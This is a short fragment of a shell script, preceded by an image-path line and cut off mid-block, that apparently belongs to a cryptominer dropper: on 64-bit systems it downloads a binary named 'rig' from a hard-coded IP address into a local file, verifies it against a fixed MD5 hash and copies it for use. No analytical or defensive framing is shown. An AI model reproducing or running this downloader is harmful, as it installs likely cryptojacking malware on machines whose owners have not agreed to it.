 if [ `getconf LONG_BIT` = "64" ]
then
    $WGET $DIR/r1x http://93.174.93.149/rig
fi

if [ -x "$(command -v md5sum)" ]
then
    sum=$(md5sum $DIR/r1x | awk '{ print $1 }')
    echo $sum
    case $sum in
        5fc34986f39711c178161699260bba85 | 5fc34986f39711c178161699260bba85)
            echo "r1x OK"
            cp $DIR/r1x $DIR/r1x3
        ;;
        *)
            echo "r1x wrong"
        ;;
    esac
else